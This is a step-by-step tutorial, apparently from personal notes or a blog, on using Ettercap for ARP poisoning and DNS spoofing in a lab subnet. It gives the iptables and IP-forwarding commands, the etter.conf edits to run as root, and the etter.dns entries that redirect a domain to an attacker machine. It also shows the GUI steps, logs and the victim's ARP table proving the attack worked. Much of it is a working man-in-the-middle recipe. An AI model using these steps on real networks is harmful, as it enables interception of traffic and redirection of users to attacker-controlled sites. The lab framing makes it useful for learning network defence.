## Ettercap DNS Spoof

# Enable IP Forwarding echo 1 > /proc/sys/net/ipv4/ip forward

# Allow DNS traffic through IP Tables Firewall iptables -A INPUT -i eth0 -p udp --dport 53 -j ACCEPT iptables -A PREROUTING -t nat -i eth0 -p udp --dport 53 -j REDIRECT --to-port 53

# Edit Ettercap .conf to allow it to work through firewall vi /etc/ettercap/etter.conf

#### # EDIT THE BELOW VALUES

```
ec_uid = 0 # nobody is the default
ec_gid = 0 # nobody is the default
```

#### # EDIT LINES 177 and 178 to the below

```
# if you use iptables:
    redir_command_on = "iptables -t nat -A PREROUTING -i %iface -p tcp --dport %port -j
REDIRECT --to-port %rport"
    redir_command_off = "iptables -t nat -D PREROUTING -i %iface -p tcp --dport %port -j
REDIRECT --to-port %rport"
```

#### # Edit Ettercap.dns to define what sites you wish to spoof

vi /etc/ettercap/etter.dns

#### # EDIT LINES 63,64,65 And add as many more as you like

osbornepro.com A 192.168.29.128 \*.osbornepro.com A 192.168.29.128 www.osbornepro.com A 192.168.29.128

### # START ETTERCAP



Click Sniff - Unified Sniffiing or press Ctrl + U



Select the interface to sniff on and click OK



Ping or communicate with another machine in local subnet and than stop the scan



Go to Hosts - Scan for Hosts or press Ctrl + S



Go to Hosts - Hosts List to verify hosts were found. If not ping and scan again. Communication needs to happen



Add target macchine to TARGET 1 by selecting it and clicking target 1

|                                                                            |           |           |                   |                 | ettercap 0.8.2 |             |         |      |  |
|----------------------------------------------------------------------------|-----------|-----------|-------------------|-----------------|----------------|-------------|---------|------|--|
|                                                                            | -         |           |                   |                 |                |             |         |      |  |
| Start                                                                      | Targets   | Hosts     | View              | Mitm            | Filters        | Logging     | Plugins | Info |  |
| Host L                                                                     | ist 🛪     |           |                   |                 |                |             |         |      |  |
| IP Address                                                                 |           | MAC       | MAC Address       |                 |                | Description |         |      |  |
| 192.16                                                                     | 68.29.1   | 00:50     | 00:50:56:C0:00:01 |                 |                |             |         |      |  |
| 192.16                                                                     | 68.29.129 | 00:0C     | 00:0C:29:A7:BC:8B |                 |                |             |         |      |  |
| 192.16                                                                     | 68.29.254 | 4 00:50:  | 00:50:56:FB:B4:F4 |                 |                |             |         |      |  |
|                                                                            |           |           |                   |                 |                |             |         |      |  |
|                                                                            |           |           |                   |                 |                |             |         |      |  |
|                                                                            |           |           |                   |                 |                |             |         |      |  |
|                                                                            |           |           |                   |                 |                |             |         |      |  |
|                                                                            |           |           |                   |                 |                |             |         |      |  |
|                                                                            |           |           |                   |                 |                |             |         |      |  |
|                                                                            |           |           |                   |                 |                |             |         |      |  |
| Delete Host                                                                |           |           |                   | Add to Target 1 |                |             |         |      |  |
|                                                                            |           |           |                   |                 |                |             |         |      |  |
| Scanning the whole netmask for 255 hosts                                   |           |           |                   |                 |                |             |         |      |  |
| ) hosts added to the hosts list                                            |           |           |                   |                 |                |             |         |      |  |
| Randomizing 255 hosts for scanning                                         |           |           |                   |                 |                |             |         |      |  |
| Scanning the whole netmask for 255 hosts<br>Bhosts added to the hosts list |           |           |                   |                 |                |             |         |      |  |
| Host 192.168.29.129 added to TARGET1                                       |           |           |                   |                 |                |             |         |      |  |
| 103(13                                                                     | L.100.EJ  | . LLJ ddd | - Ca CO 11        | THOLI.          |                |             |         |      |  |

Select the gateway and add it to TARGET 2  $\,$ 



#### Select MITM - Arp Poisoning



Select "Sniff remote connections" and click OK



Select Plugins - Manage Plugins



Double Click DNS Spoof to Enable the plugin



Go to Start - Start Sniffing to begin the attack



The Ettercap Log should show the below info

```
Activating dns_spoof plugin...

ARP poisoning victims:

GROUP 1: 192.168.29.129 00:0C:29:A7:BC:8B

GROUP 2: 192.168.29.1 00:50:56:C0:00:01

Unified sniffing is not running...

Starting Unified sniffing...

dns_spoof: A [osbornepro.com] spoofed to [192.168.29.128]
```

# ON TARGET MACHINE VERIFY THE ARP TABLE ENTRIES For my settings 192.168.29.1 and 128 should have the same physical address

```
PS C:\Windows\system32> arp -a
Interface: 192.168.29.129 --- 0xf
 Internet Address Physical Address
                                           Type
 192.168.29.1
                     00-0c-29-b5-67-c1
                                           dynamic
 192.168.29.128
                                           dvnamic
                     00-0c-29-b5-67-c1
 192.168.29.254
                      00-50-56-fb-b4-f4
                                           dynamic
                      ff-ff-ff-ff-ff
 192.168.29.255
                                           static
 224.0.0.22
                      01-00-5e-00-00-16
                                           static
 224.0.0.251
                     01-00-5e-00-00-fb
                                          static
 224.0.0.252
                      01-00-5e-00-00-fc
                                           static
 239.255.255.250
                     01-00-5e-7f-ff-fa
                                           static
 255.255.255.255
                      ff-ff-ff-ff-ff
                                           static
```

Now lets ping the site we spoofed

```
PS C:\Windows\system32> ping osbornepro.com

Pinging osbornepro.com [192.168.29.128] with 32 bytes of data:

Reply from 192.168.29.128: bytes=32 time<1ms TTL=64

Reply from 192.168.29.128: bytes=32 time<1ms TTL=64
```

If you have not already we need to start our web server sudo systemctl start apache2

My /var/www/html/index.html file is as follows

```
<html>
<head>
<hl>I Am The Bad Guy</hl>
</head>
<body>You messed up homie. Don't click that link knuckle head.</body>
</html>
```

Visit this site on the target machine by going to the DNS entry you spoofed in etter.dns



# I Am The Bad Guy

You messed up homie. Don't click that link knuckle head.

That is how to spoof DNS entries using Ettercap